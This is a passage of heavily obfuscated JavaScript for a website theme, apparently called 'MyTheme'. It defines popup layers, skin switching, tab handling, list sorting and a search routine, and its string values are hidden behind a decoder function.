_0x1b3f87[_0x21424d(0x14c,'IfQy')](_0x5ab380,_0x33990c);},'hAwtK':_0x1b3f87[_0x29577c(0x77d,'tTNo')],'HLJDP':_0x1b3f87[_0x29577c(0xc9,'p$eX')],'kiIXK':_0x1b3f87[_0x29577c(0x37e,'hMoB')],'LrAsq':_0x1b3f87[_0x29577c(0x591,'K6Lh')],'JGkTd':function(_0x2bfeec,_0x544466){var _0x1fd293=_0x29577c;return _0x1b3f87[_0x1fd293(0x3ba,'$OjR')](_0x2bfeec,_0x544466);}};url_short=_0x31f6e9[_0x29577c(0x196,'*nAk')][_0x29577c(0x882,'RF]@')][0x0][_0x29577c(0x7ae,'NMb6')];if(_0x351416[_0x29577c(0x1ba,'ioIY')]())_0x351416[_0x29577c(0x909,'rJJe')](_0x1b3f87[_0x29577c(0x8de,'l55c')](_0x321718,url_short));else _0x351416[_0x29577c(0x86d,'DJ&s')](_0x1b3f87[_0x29577c(0x7ba,'vnbA')])&&(_0x1b3f87[_0x29577c(0x4d6,'PzlW')](_0x1b3f87[_0x29577c(0x911,'C5JC')],_0x1b3f87[_0x29577c(0x7c9,'d%&Q')])?(_0x15ee8f[_0x29577c(0x568,'Xc0[')](_0x547c76,this)[_0x29577c(0x3a0,'l55c')]()[_0x29577c(0x629,'#WhE')](_0x15ee8f[_0x29577c(0x176,'M&A6')])[_0x29577c(0x10f,'d%&Q')](_0x15ee8f[_0x29577c(0x22b,'9@]V')]),_0x15ee8f[_0x29577c(0x2d5,'Ar2a')](_0x4014b8,this)[_0x29577c(0x114,'VCBe')]()[_0x29577c(0x66a,'LMlf')](_0x15ee8f[_0x29577c(0x1b2,'YykH')])[_0x29577c(0x4d9,'f*4f')](_0x15ee8f[_0x29577c(0x747,'K6Lh')],''),_0x15ee8f[_0x29577c(0x136,'*nAk')](_0x143216,this)[_0x29577c(0x533,'LMlf')]()):(_0x351416[_0x29577c(0x754,'p$eX')](_0x1b3f87[_0x29577c(0x401,'LMlf')],url_short),MyTheme[_0x29577c(0x4b5,'BOTA')][_0x29577c(0x765,'jOJ3')][_0x29577c(0x71a,'$OjR')](_0x38e2aa,_0x1b3f87[_0x29577c(0x633,'#b5&')](_0x321718,url_short))));}});else{if(_0x351416[_0x261b7d(0x909,'rJJe')]())_0x351416[_0x261b7d(0x469,'9@]V')](_0x1b3f87[_0x261b7d(0x25c,'C5JC')](_0x321718,_0x59b84b));else _0x351416[_0x261b7d(0x29f,'Ar2a')](_0x1b3f87[_0x261b7d(0x618,'hJ9x')])&&(_0x1b3f87[_0x261b7d(0x6e0,'hJ9x')](_0x1b3f87[_0x261b7d(0x9d2,'Xc0[')],_0x1b3f87[_0x261b7d(0x5fb,'MBWn')])?_0x1b3f87[_0x261b7d(0x6d4,'9@]V')](_0x2670ec[_0x261b7d(0x868,'PzlW')](_0x1b3f87[_0x261b7d(0x2a2,'hJ9x')]),_0x1b3f87[_0x261b7d(0x7c0,'DJ&s')])?(_0x569c32[_0x261b7d(0x866,'rA7N')](_0x1b3f87[_0x261b7d(0x9b8,'d%&Q')]),_0x1b3f87[_0x261b7d(0x6ac,'rA7N')](_0xddafd,this)[_0x261b7d(0x893,'u3qy')](_0x1b3f87[_0x261b7d(0x4a0,'$OjR')])):(_0x486251[_0x261b7d(0x2bd,'VCiJ')](_0x1b3f87[_0x261b7d(0x91b,'3DMW')]),_0x1b3f87[_0x261b7d(0x811,'hMoB')](_0x5497fb,this)[_0x261b7d(0x2dd,'l55c')](_0x1b3f87[_0x261b7d(0x4b4,'#b5&')])):(_0x351416[_0x261b7d(0x4bb,'hJ9x')](_0x1b3f87[_0x261b7d(0x619,'3DMW')],_0x59b84b),MyTheme[_0x261b7d(0x95a,'C5JC')][_0x261b7d(0x4f9,'p$eX')][_0x261b7d(0x2ac,'RF]@')](_0x38e2aa,_0x1b3f87[_0x261b7d(0x30e,'Xdvm')](_0x321718,_0x59b84b))));}});}},'Layer':{'Img':function(_0x5bce4d,_0x506b49,_0x45b90b){var _0x40d041=_0x491a11,_0x46371b={'EGhZq':_0x40d041(0x297,'PzlW'),'MoFEB':function(_0x2d0362,_0x2e846d){return _0x2d0362+_0x2e846d;},'VLQLe':function(_0x1c6b7d,_0x4840b1){return _0x1c6b7d+_0x4840b1;},'pJUCn':_0x40d041(0x645,'$OjR'),'ozZvi':_0x40d041(0x7be,'tTNo'),'UjQZq':_0x40d041(0x8f7,'DJ&s')};layer[_0x40d041(0x311,'*nAk')]({'type':0x1,'title':_0x5bce4d,'skin':_0x46371b[_0x40d041(0x321,'PzlW')],'content':_0x46371b[_0x40d041(0x780,'u3qy')](_0x46371b[_0x40d041(0x92a,'hMoB')](_0x46371b[_0x40d041(0x543,'l55c')](_0x46371b[_0x40d041(0x314,'K6Lh')](_0x46371b[_0x40d041(0x36c,'Xc0[')],_0x506b49),_0x46371b[_0x40d041(0x78a,'FW$A')]),_0x45b90b),_0x46371b[_0x40d041(0x521,'YykH')])});},'Html':function(_0x30144f,_0x6a4562){var _0x5a85c5=_0x491a11,_0x191e2a={'SsRYQ':_0x5a85c5(0x154,'Ats^'),'iZojF':function(_0x4487b8,_0x289cc3){return _0x4487b8+_0x289cc3;},'drobh':_0x5a85c5(0x6a8,'Xc0['),'hcVHD':_0x5a85c5(0x65a,'$OjR')};layer[_0x5a85c5(0x41e,'w^K1')]({'type':0x1,'title':_0x30144f,'skin':_0x191e2a[_0x5a85c5(0x53f,'YykH')],'content':_0x191e2a[_0x5a85c5(0x3cf,'9@]V')](_0x191e2a[_0x5a85c5(0x3f4,'i8ej')](_0x191e2a[_0x5a85c5(0x62c,'Ar2a')],_0x6a4562),_0x191e2a[_0x5a85c5(0x6ba,'$OjR')])});},'Div':function(_0x4084c0,_0x4c93d3,_0x23a876){var _0x2f3fda=_0x491a11,_0x4745f6={'tvtej':function(_0x3bb0dd,_0x5bfab1){return _0x3bb0dd+_0x5bfab1;},'sFISk':_0x2f3fda(0x85c,'0sQo'),'Ivjdh':function(_0xad9b86,_0x4f0847){return _0xad9b86(_0x4f0847);}};layer[_0x2f3fda(0x3a5,'LMlf')]({'type':0x1,'title':![],'area':[_0x4745f6[_0x2f3fda(0x447,'hMoB')](_0x4c93d3,'px'),_0x4745f6[_0x2f3fda(0x67a,'Heio')](_0x23a876,'px')],'skin':_0x4745f6[_0x2f3fda(0x2e4,'9@]V')],'content':_0x4745f6[_0x2f3fda(0x1d0,'hJ9x')]($,_0x4084c0)});},'Div_no':function(_0x2a62cc,_0x41f890,_0x246bf8){var _0x2b1666=_0x491a11,_0x41aeea={'KiKIJ':function(_0x26a3e8,_0x27e9f5){return _0x26a3e8+_0x27e9f5;},'fnwaS':function(_0x2b72d9,_0x5e7bc4){return _0x2b72d9+_0x5e7bc4;},'XBpKU':_0x2b1666(0x288,'rA7N'),'YBvaS':function(_0x2d7699,_0x3c8f72){return _0x2d7699(_0x3c8f72);}};layer[_0x2b1666(0x125,'hMoB')]({'type':0x1,'title':![],'area':[_0x41aeea[_0x2b1666(0x11d,'#b5&')](_0x41f890,'px'),_0x41aeea[_0x2b1666(0x4bf,'NMb6')](_0x246bf8,'px')],'skin':_0x41aeea[_0x2b1666(0x4f3,'K6Lh')],'closeBtn':0x0,'shadeClose':!![],'content':_0x41aeea[_0x2b1666(0x1bb,'VCiJ')]($,_0x2a62cc)});},'Text':function(_0x43f709,_0x20bef7,_0x367c28,_0x1ac810){var _0x1f9056=_0x491a11,_0x1dacc9={'Xntgq':_0x1f9056(0x613,'p$eX'),'FuXxw':function(_0x3c75b7,_0x58413c){return _0x3c75b7+_0x58413c;},'RuAWW':function(_0x1c4427,_0x472c8e){return _0x1c4427+_0x472c8e;},'HzblP':function(_0xe0e61e,_0x552289){return _0xe0e61e+_0x552289;},'WrHfO':_0x1f9056(0x5d2,'FW$A'),'cOOqb':_0x1f9056(0x912,'a#h@')};layer[_0x1f9056(0x8c4,'YykH')]({'type':0x1,'title':_0x43f709,'skin':_0x1dacc9[_0x1f9056(0x610,'Heio')],'area':[_0x1dacc9[_0x1f9056(0x9c4,'hJ9x')](_0x367c28,'px'),_0x1dacc9[_0x1f9056(0x75a,'LMlf')](_0x1ac810,'px')],'content':_0x1dacc9[_0x1f9056(0x97e,'p$eX')](_0x1dacc9[_0x1f9056(0x67d,'p$eX')](_0x1dacc9[_0x1f9056(0x4c3,'Ats^')],_0x20bef7),_0x1dacc9[_0x1f9056(0x70e,'BOTA')])});},'Popbody':function(_0x407de4,_0x3c6dce,_0x5b9a1f,_0x27bd22,_0x8067b2,_0x19938b){var _0x1d6ed6=_0x491a11,_0x4ab648={'CEpdy':function(_0x15042e,_0x87c6e8){return _0x15042e(_0x87c6e8);},'RwsuG':_0x1d6ed6(0x715,'#b5&'),'wQZSF':function(_0x31f6e8,_0x2c4af4){return _0x31f6e8+_0x2c4af4;}},_0x38c28c=MyTheme[_0x1d6ed6(0x41f,'Heio')][_0x1d6ed6(0x4a3,'VZ4G')](_0x407de4),_0x5b9a1f=_0x4ab648[_0x1d6ed6(0x2df,'LMlf')]($,_0x5b9a1f)[_0x1d6ed6(0x553,'NMb6')]();!_0x38c28c&&layer[_0x1d6ed6(0x42f,'RDVd')]({'type':0x1,'title':_0x3c6dce,'skin':_0x4ab648[_0x1d6ed6(0x662,'hMoB')],'content':_0x5b9a1f,'area':[_0x4ab648[_0x1d6ed6(0x29e,'tTNo')](_0x8067b2,'px'),_0x4ab648[_0x1d6ed6(0x901,'ioIY')](_0x19938b,'px')],'cancel':function(){var _0x17f7b4=_0x1d6ed6;MyTheme[_0x17f7b4(0x246,'i8ej')][_0x17f7b4(0x134,'jOJ3')](_0x407de4,0x1,_0x27bd22);}});}},'Other':{'Headroom':function(){var _0x1c6ef7=_0x491a11,_0x4d0c7d={'btjRi':function(_0x2b8cd1,_0x2fb596){return _0x2b8cd1(_0x2fb596);},'LQusN':_0x1c6ef7(0x509,'vnbA'),'PfmsT':_0x1c6ef7(0x8c3,'VZ4G')};_0x4d0c7d[_0x1c6ef7(0x95e,'9@]V')]($,_0x4d0c7d[_0x1c6ef7(0x59b,'$OjR')])[_0x1c6ef7(0x1da,'YykH')](function(){var _0x415e16=_0x1c6ef7;_0x4d0c7d[_0x415e16(0x105,'&%u5')]($,this)[_0x415e16(0x3bb,'YykH')](_0x4d0c7d[_0x415e16(0x21f,'a#h@')])[_0x415e16(0x4de,'Ats^')]();});},'Popup':function(_0xb43f22){var _0x175fa6=_0x491a11,_0x4d47b5={'Paevz':_0x175fa6(0x293,'M&A6'),'ArFkf':function(_0xa1f748,_0x1058e9){return _0xa1f748(_0x1058e9);},'bJfeP':_0x175fa6(0x962,'VZ4G'),'GXMUG':function(_0x725d91,_0x27597d){return _0x725d91(_0x27597d);},'azeZc':_0x175fa6(0x33b,'w^K1'),'UqoRR':_0x175fa6(0x596,'NMb6'),'MtlpU':_0x175fa6(0x884,'IfQy'),'PMawG':_0x175fa6(0x1e3,'ioIY'),'lvlxR':function(_0x436d23,_0x1af654){return _0x436d23(_0x1af654);},'uHAQF':function(_0x216ed1,_0xc015a){return _0x216ed1(_0xc015a);},'XoFqz':function(_0x1460e0,_0x2511fe){return _0x1460e0(_0x2511fe);},'RuIWR':_0x175fa6(0x45a,'hMoB')},_0x39b70f=_0x4d47b5[_0x175fa6(0x956,'d%&Q')][_0x175fa6(0xd5,'M&A6')]('|'),_0x34ffb2=0x0;while(!![]){switch(_0x39b70f[_0x34ffb2++]){case'0':_0x4d47b5[_0x175fa6(0x804,'#b5&')]($,_0x4d47b5[_0x175fa6(0x9d5,'C5JC')])[_0x175fa6(0x129,'Ats^')](function(){var _0x195d60=_0x175fa6;_0x2a5d91[_0x195d60(0x1bc,'VCiJ')]($,_0xb43f22)[_0x195d60(0x461,'$OjR')](_0x2a5d91[_0x195d60(0x152,'$OjR')]),_0x2a5d91[_0x195d60(0x787,'NMb6')]($,_0x2a5d91[_0x195d60(0x616,'w^K1')])[_0x195d60(0x4bc,'9@]V')](),_0x2a5d91[_0x195d60(0x34f,'rA7N')]($,_0x2a5d91[_0x195d60(0x5fa,'IfQy')])[_0x195d60(0x641,'w^K1')](_0x2a5d91[_0x195d60(0x600,'M[L#')]);});continue;case'1':_0x4d47b5[_0x175fa6(0x6e7,'FW$A')]($,_0x4d47b5[_0x175fa6(0x70b,'a#h@')])[_0x175fa6(0x1dd,'3DMW')](function(){var _0xf8c1aa=_0x175fa6;_0x2a5d91[_0xf8c1aa(0x59d,'RF]@')]($,_0xb43f22)[_0xf8c1aa(0x55f,'hMoB')](_0x2a5d91[_0xf8c1aa(0x76e,'K6Lh')]),_0x2a5d91[_0xf8c1aa(0x421,'*nAk')]($,this)[_0xf8c1aa(0x723,'YykH')](),_0x2a5d91[_0xf8c1aa(0x20e,'rJJe')]($,_0x2a5d91[_0xf8c1aa(0x156,'M&A6')])[_0xf8c1aa(0x9ae,'a#h@')](_0x2a5d91[_0xf8c1aa(0x8b6,'hJ9x')]);});continue;case'2':var _0x2a5d91={'OLNrn':function(_0x380062,_0x10ee3a){var _0x21629b=_0x175fa6;return _0x4d47b5[_0x21629b(0x2d0,'*nAk')](_0x380062,_0x10ee3a);},'simaj':_0x4d47b5[_0x175fa6(0x583,'rA7N')],'AgFJG':_0x4d47b5[_0x175fa6(0x6b8,'RDVd')],'xkRfZ':_0x4d47b5[_0x175fa6(0x5ef,'tTNo')],'VZodS':_0x4d47b5[_0x175fa6(0x2d7,'Xdvm')],'FTwDI':function(_0x4db966,_0x4db613){var _0x41fc5b=_0x175fa6;return _0x4d47b5[_0x41fc5b(0x4ad,'&%u5')](_0x4db966,_0x4db613);},'crhLd':function(_0xec604a,_0x2ef97c){var _0x292649=_0x175fa6;return _0x4d47b5[_0x292649(0x45b,'IfQy')](_0xec604a,_0x2ef97c);}};continue;case'3':_0x4d47b5[_0x175fa6(0x597,'cDVi')]($,_0x4d47b5[_0x175fa6(0x76d,'#WhE')])[_0x175fa6(0x990,'rJJe')](_0x4d47b5[_0x175fa6(0x56c,'a#h@')])[_0x175fa6(0x75c,'RF]@')](_0x4d47b5[_0x175fa6(0x33c,'MBWn')]);continue;case'4':_0x4d47b5[_0x175fa6(0x625,'FW$A')]($,_0xb43f22)[_0x175fa6(0x711,'M&A6')](_0x4d47b5[_0x175fa6(0x1ed,'DJ&s')]);continue;}break;}},'Bootstrap':function(){var _0x5e699f=_0x491a11,_0x463006={'vkouv':function(_0x2f3ddf,_0x59d6c0){return _0x2f3ddf(_0x59d6c0);},'UvfGK':function(_0x3bdd10,_0x18de4c){return _0x3bdd10(_0x18de4c);},'utdwB':_0x5e699f(0x73c,'Xc0['),'AVUIH':_0x5e699f(0xed,'MBWn'),'evJzs':_0x5e699f(0x9c9,'9@]V')};_0x463006[_0x5e699f(0x3d5,'ZrSN')]($,_0x463006[_0x5e699f(0x14b,'#WhE')])['on'](_0x463006[_0x5e699f(0x22e,'f*4f')],function(_0x192003){var _0x21aba0=_0x5e699f,_0x2de58f=_0x463006[_0x21aba0(0x75b,'Ats^')]($,_0x192003[_0x21aba0(0x860,'p$eX')])[_0x21aba0(0x4b8,'RDVd')]();_0x463006[_0x21aba0(0x3e9,'BunC')]($,_0x192003[_0x21aba0(0x131,'3DMW')])[_0x21aba0(0x479,'rA7N')](),_0x463006[_0x21aba0(0x2f5,'FW$A')]($,_0x463006[_0x21aba0(0x389,'rA7N')])[_0x21aba0(0x24a,'VCiJ')](_0x2de58f);});},'Skin':function(){var _0x7db224=_0x491a11,_0x148678={'sQTxX':function(_0x235a57,_0x15b5b8){return _0x235a57(_0x15b5b8);},'HLhag':_0x7db224(0x93d,'tTNo'),'CVmQe':function(_0x39b5fc,_0x280f76){return _0x39b5fc(_0x280f76);},'VHYJw':_0x7db224(0x702,'DJ&s'),'jkSFS':_0x7db224(0x287,'jOJ3'),'IBBYS':_0x7db224(0x628,'LMlf'),'SEyPH':_0x7db224(0x16d,'IfQy'),'EqFxt':function(_0x58a8df,_0x26a5cb){return _0x58a8df===_0x26a5cb;},'lLniO':_0x7db224(0x413,'M[L#'),'RfJnI':_0x7db224(0x718,'&%u5'),'AqKIT':_0x7db224(0x79d,'tTNo'),'jIDYz':function(_0x3c308c,_0x344ae9){return _0x3c308c==_0x344ae9;},'lcTYa':_0x7db224(0x6e2,'&%u5'),'yneRY':function(_0x50cf2d,_0x234c48){return _0x50cf2d(_0x234c48);},'DTFhV':_0x7db224(0x975,'ioIY'),'RLQFK':_0x7db224(0x406,'jOJ3'),'okkkr':_0x7db224(0x6b1,'f*4f'),'ybXFR':function(_0x354a57,_0x1b31fc){return _0x354a57(_0x1b31fc);},'nSleh':_0x7db224(0x1c0,'Ats^'),'KyCWh':function(_0x10ca0e,_0x935986){return _0x10ca0e(_0x935986);}},_0xb95c5a=0x0,_0x2a7269,_0x55c16c=_0x148678[_0x7db224(0x32a,'DJ&s')]($,_0x148678[_0x7db224(0x460,'VCBe')])[_0x7db224(0x215,'cDVi')];_0x148678[_0x7db224(0x692,'Ats^')]($,_0x148678[_0x7db224(0x2b5,'rA7N')])[_0x7db224(0x28b,'i8ej')](function(){var _0x37276f=_0x7db224,_0x2d2f0b={'YZxlV':function(_0x3300e2,_0x43049f){var _0x2fc46f=_0xf397;return _0x148678[_0x2fc46f(0x257,'VCBe')](_0x3300e2,_0x43049f);},'BGGaT':_0x148678[_0x37276f(0x36a,'MBWn')],'baNYP':function(_0x246530,_0x4d7863){var _0x3e410b=_0x37276f;return _0x148678[_0x3e410b(0x84e,'rJJe')](_0x246530,_0x4d7863);},'iLRNZ':_0x148678[_0x37276f(0x1cb,'9@]V')],'BYROV':function(_0x140fb6,_0x5eeaaf){var _0x556af8=_0x37276f;return _0x148678[_0x556af8(0x299,'Heio')](_0x140fb6,_0x5eeaaf);},'ImRIB':_0x148678[_0x37276f(0x4fe,'a#h@')],'krqHu':_0x148678[_0x37276f(0x9ab,'VCiJ')]};if(_0x148678[_0x37276f(0x159,'&%u5')](_0x148678[_0x37276f(0x3eb,'i8ej')],_0x148678[_0x37276f(0x4e3,'0sQo')]))_0x2d2f0b[_0x37276f(0x2fe,'tTNo')](_0x17323e,_0x377f21)[_0x37276f(0x40d,'VZ4G')](_0x2d2f0b[_0x37276f(0x4f2,'FW$A')]),_0x2d2f0b[_0x37276f(0x783,'RF]@')](_0x18eac0,_0x2d2f0b[_0x37276f(0x617,'K6Lh')])[_0x37276f(0x620,'VCiJ')](),_0x2d2f0b[_0x37276f(0x865,'K6Lh')](_0x48d251,_0x2d2f0b[_0x37276f(0x1c2,'IfQy')])[_0x37276f(0xcf,'rJJe')](_0x2d2f0b[_0x37276f(0x93e,'f*4f')]);else{var _0x3c0875=_0x148678[_0x37276f(0x58d,'hMoB')][_0x37276f(0x821,'RF]@')]('|'),_0x200e68=0x0;while(!![]){switch(_0x3c0875[_0x200e68++]){case'0':_0x148678[_0x37276f(0x360,'RDVd')](_0xb95c5a,_0x55c16c)&&(_0xb95c5a=0x0);continue;case'1':_0xb95c5a+=0x1;continue;case'2':layer[_0x37276f(0x574,'hMoB')](_0x148678[_0x37276f(0x95c,'VCiJ')],{'anim':0x5,'time':0x7d0},function(){var _0x20882e=_0x37276f;_0x148678[_0x20882e(0x6b7,'tTNo')]($,_0x148678[_0x20882e(0x570,'#WhE')])[_0x20882e(0x68d,'d%&Q')]({'href':_0x1305b8});});continue;case'3':var _0x1305b8=_0x148678[_0x37276f(0x593,'ZrSN')]($,_0x148678[_0x37276f(0x3bd,'RDVd')])['eq'](_0xb95c5a)[_0x37276f(0x2ed,'0sQo')](_0x148678[_0x37276f(0x122,'p$eX')]);continue;case'4':MyTheme[_0x37276f(0x29b,'tTNo')][_0x37276f(0x1cd,'VCiJ')](_0x148678[_0x37276f(0x38b,'vnbA')],_0x1305b8,0x16d);continue;}break;}}});var _0x272d03=MyTheme[_0x7db224(0x95d,'jOJ3')][_0x7db224(0x7ea,'w^K1')](_0x148678[_0x7db224(0x2cc,'cDVi')]);_0x272d03&&_0x148678[_0x7db224(0x924,'LMlf')]($,_0x148678[_0x7db224(0x708,'VCBe')])[_0x7db224(0x5c1,'VCBe')]({'href':_0x272d03});},'Sort':function(){var _0x34a01b=_0x491a11,_0xee9104={'njQEA':function(_0x4569e2,_0x385ac3){return _0x4569e2(_0x385ac3);},'sYSnu':function(_0x161352,_0x4a4b2d){return _0x161352-_0x4a4b2d;},'bGXzw':function(_0xdf758,_0x4e25ed){return _0xdf758<_0x4e25ed;},'uqRay':_0x34a01b(0x6b5,'ZrSN'),'GWyTY':_0x34a01b(0x51d,'Ar2a'),'nzkiu':_0x34a01b(0x78b,'DJ&s'),'kjuPr':function(_0x237c06,_0x1fff3a){return _0x237c06(_0x1fff3a);},'eFKnC':_0x34a01b(0x7a4,'3DMW')};_0xee9104[_0x34a01b(0x841,'3DMW')]($,_0xee9104[_0x34a01b(0x84a,'hMoB')])[_0x34a01b(0x770,'w^K1')](function(){var _0x22dc85=_0x34a01b,_0xbe4833={'sfDfP':function(_0x1e5beb,_0x18391d){var _0x490c45=_0xf397;return _0xee9104[_0x490c45(0x445,'a#h@')](_0x1e5beb,_0x18391d);},'ehKaZ':function(_0x441f03,_0xa5cf44){var _0x38e765=_0xf397;return _0xee9104[_0x38e765(0x483,'hJ9x')](_0x441f03,_0xa5cf44);},'TmkRi':function(_0x27b042,_0x3b180b){var _0x12563a=_0xf397;return _0xee9104[_0x12563a(0x139,'l55c')](_0x27b042,_0x3b180b);},'EtYZN':_0xee9104[_0x22dc85(0x515,'&%u5')],'rsVIG':function(_0x54e49b,_0x1d7603){var _0x18ac64=_0x22dc85;return _0xee9104[_0x18ac64(0x9a4,'VZ4G')](_0x54e49b,_0x1d7603);},'Lfchh':_0xee9104[_0x22dc85(0x920,'ioIY')]};_0xee9104[_0x22dc85(0x3be,'MBWn')]($,this)['on'](_0xee9104[_0x22dc85(0x502,'hMoB')],function(_0x2a0cc8){var _0x5d4b99=_0x22dc85,_0x49bd6f={'oJDFE':function(_0x5dbee2,_0x11847f){var _0x446256=_0xf397;return _0xbe4833[_0x446256(0x90b,'w^K1')](_0x5dbee2,_0x11847f);},'SSHOP':function(_0x2e4a97,_0x975b43){var _0x3512e1=_0xf397;return _0xbe4833[_0x3512e1(0x2b9,'NMb6')](_0x2e4a97,_0x975b43);},'Sewsy':function(_0x17075d,_0x155cb9){var _0x5b03b6=_0xf397;return _0xbe4833[_0x5b03b6(0x259,'MBWn')](_0x17075d,_0x155cb9);},'XrSPH':_0xbe4833[_0x5d4b99(0xda,'rA7N')]};_0x2a0cc8[_0x5d4b99(0x191,'$OjR')](),_0xbe4833[_0x5d4b99(0x39a,'tTNo')]($,this)[_0x5d4b99(0x5e4,'BunC')]()[_0x5d4b99(0x3c2,'u3qy')]()[_0x5d4b99(0x325,'w^K1')]()[_0x5d4b99(0x64e,'Xdvm')](_0xbe4833[_0x5d4b99(0x133,'l55c')])[_0x5d4b99(0x5bc,'p$eX')](function(){var _0x4e82ea=_0x5d4b99,_0x274466=_0x49bd6f[_0x4e82ea(0x952,'l55c')]($,this)[_0x4e82ea(0x8d9,'ZrSN')]('li');for(let _0x561e27=0x0,_0x56af0b=_0x49bd6f[_0x4e82ea(0x339,'BunC')](_0x274466[_0x4e82ea(0x215,'cDVi')],0x1);_0x49bd6f[_0x4e82ea(0x3c8,'BunC')](_0x561e27,_0x56af0b);){var _0x565e62=_0x49bd6f[_0x4e82ea(0x7d4,'l55c')][_0x4e82ea(0x235,'NMb6')]('|'),_0x4234bc=0x0;while(!![]){switch(_0x565e62[_0x4234bc++]){case'0':_0x274466['eq'](_0x561e27)[_0x4e82ea(0x1f8,'vnbA')](_0x40ca58);continue;case'1':++_0x561e27;continue;case'2':var _0x40ca58=_0x274466['eq'](_0x56af0b)[_0x4e82ea(0x964,'DJ&s')](_0x225258);continue;case'3':var _0x225258=_0x274466['eq'](_0x561e27)[_0x4e82ea(0x55c,'vnbA')](!![]);continue;case'4':--_0x56af0b;continue;}break;}}});});});},'Search':function(){var _0x415af2=_0x491a11,_0x2c5679={'pvPge':function(_0x157917,_0x5d095c){return _0x157917(_0x5d095c);},'IKZDl':_0x415af2(0x935,'ioIY'),'cHCCo':function(_0x30fd4f){return _0x30fd4f();},'wVbDO':function(_0x105ffb,_0x5c5cfa){return _0x105ffb!==_0x5c5cfa;},'KVHgx':_0x415af2(0x266,'ioIY'),'AbfFJ':_0x415af2(0x6c3,'0sQo'),'UczeG':function(_0x5090fa,_0x36b721){return _0x5090fa(_0x36b721);},'hCUGF':_0x415af2(0x379,'PzlW'),'XRQpt':_0x415af2(0x660,'BunC'),'ncwla':function(_0x45f95a,_0x5c405e){return _0x45f95a(_0x5c405e);},'IXXvF':_0x415af2(0x4a8,'YykH'),'Zqhlf':function(_0x5eb692,_0x42d7ce){return _0x5eb692(_0x42d7ce);},'XLLGk':function(_0x382df2,_0x5cfcb3){return _0x382df2(_0x5cfcb3);},'gMPER':_0x415af2(0x2c2,'K6Lh'),'HIDSM':function(_0x2cce3d,_0x2a5662){return _0x2cce3d(_0x2a5662);},'urunn':function(_0x5f3041,_0x58869b){return _0x5f3041==_0x58869b;},'syMrd':_0x415af2(0x56f,'BOTA'),'OoSaO':_0x415af2(0x26c,'C5JC'),'vfhhJ':function(_0x5c0543,_0x2af255){return _0x5c0543+_0x2af255;},'OmVqE':function(_0x19ca5d,_0x5e9093){return _0x19ca5d+_0x5e9093;},'TdThi':function(_0x21ddde,_0x44a8bb){return _0x21ddde+_0x44a8bb;},'wiVul':_0x415af2(0x916,'Heio'),'PMUPD':_0x415af2(0x3dd,'u3qy'),'yFeMR':_0x415af2(0x27d,'p$eX'),'JJJXp':_0x415af2(0x47d,'ZrSN'),'KWXIo':_0x415af2(0x86f,'NMb6'),'tCmpm':function(_0x39a6f3,_0x4ec39d){return _0x39a6f3!=_0x4ec39d;},'LSyPO':function(_0x2c6d59,_0x276e3b){return _0x2c6d59-_0x276e3b;},'dFoKt':function(_0x32c130,_0x241b34){return _0x32c130===_0x241b34;},'RvtFd':_0x415af2(0x768,'d%&Q'),'ffJAa':_0x415af2(0x451,'hJ9x'),'FcUBd':function(_0xe8819f){return _0xe8819f();},'IfIij':_0x415af2(0x16b,'p$eX'),'qKViW':function(_0x659d30,_0x2c08bf){return _0x659d30!==_0x2c08bf;},'yjvEu':_0x415af2(0x49e,'K6Lh'),'FegQL':_0x415af2(0x28e,'K6Lh'),'hEyem':function(_0x1f93dd){return _0x1f93dd();},'RnDXE':_0x415af2(0x288,'rA7N'),'CktiD':function(_0x315e68,_0x2acde6){return _0x315e68+_0x2acde6;},'ljRDd':function(_0x21bf6d,_0x4fab29){return _0x21bf6d+_0x4fab29;},'AAmug':function(_0x5c2ed6,_0x4e06ee){return _0x5c2ed6+_0x4e06ee;},'LJDJV':_0x415af2(0x6a8,'Xc0['),'Setjv':_0x415af2(0x77f,'0sQo'),'QkLrX':function(_0x4fff9c,_0x4b9feb){return _0x4fff9c(_0x4b9feb);},'qOsoD':_0x415af2(0x1c8,'ioIY'),'IqgEx':function(_0xe1bb50,_0x35bc9b){return _0xe1bb50(_0x35bc9b);},'ZDLWL':function(_0x5d4f88,_0x4b066d){return _0x5d4f88>_0x4b066d;},'YxNxm':_0x415af2(0x397,'VZ4G'),'KvwWW':_0x415af2(0x6d5,'Heio'),'ANSSq':function(_0x4d74e8,_0x1e5ed2){return _0x4d74e8(_0x1e5ed2);},'AtqJz':function(_0x1d8216,_0x43626f){return _0x1d8216<_0x43626f;},'KONHO':_0x415af2(0x977,'p$eX'),'emwLS':_0x415af2(0x8c0,'cDVi'),'oVlyA':_0x415af2(0x566,'VZ4G'),'pbrre':function(_0x1ef89e,_0x571d51){return _0x1ef89e!==_0x571d51;},'eIvpj':_0x415af2(0x301,'cDVi'),'LPRhk':_0x415af2(0x1f6,'Heio'),'YadQa':function(_0xcbc3dc,_0x3eef18){return _0xcbc3dc(_0x3eef18);},'IrQiS':function(_0x5e8a13,_0x39a449){return _0x5e8a13<_0x39a449;},'LaAlj':_0x415af2(0xf4,'YykH'),'qkRuN':_0x415af2(0x135,'Ats^'),'HvVOu':_0x415af2(0x356,'rJJe'),'CZvxE':_0x415af2(0x677,'$OjR'),'YKNzO':function(_0x45592b,_0x452ade){return _0x45592b(_0x452ade);},'DEnQu':_0x415af2(0x699,'ioIY'),'ByVXa':_0x415af2(0x3ea,'a#h@'),'uyrAq':function(_0x68db1b,_0x3dd41f){return _0x68db1b!==_0x3dd41f;},'BCzud':_0x415af2(0x87d,'hMoB'),'uIegT':function(_0x470286,_0x3b4a54){return _0x470286!=_0x3b4a54;},'ileSx':function(_0x856d43,_0x595652){return _0x856d43(_0x595652);},'eJshW':function(_0x32f267,_0x1a8182){return _0x32f267(_0x1a8182);},'IYoTe':function(_0x3006a4,_0x8a649e){return _0x3006a4(_0x8a649e);},'PKZYu':function(_0x56d0ab,_0xd9c9be){return _0x56d0ab!=_0xd9c9be;},'SAdjw':function(_0x3f60a0,_0x5a62fc){return _0x3f60a0!=_0x5a62fc;},'tOdlZ':function(_0x460ecb,_0x21f131){return _0x460ecb!==_0x21f131;},'Uyqye':_0x415af2(0x8d0,'l55c'),'TLJax':function(_0x111453,_0x4707d1){return _0x111453(_0x4707d1);},'QBiOS':_0x415af2(0x279,'BOTA'),'ZmsKW':_0x415af2(0x6d2,'d%&Q'),'MBQvr':function(_0x39ef15,_0x163425){return _0x39ef15(_0x163425);},'qhZrN':function(_0x227c4f,_0x3b2f59){return _0x227c4f(_0x3b2f59);},'kXzgK':_0x415af2(0x97d,'RDVd'),'vCjrk':function(_0x34408f,_0x1aa2d3){return 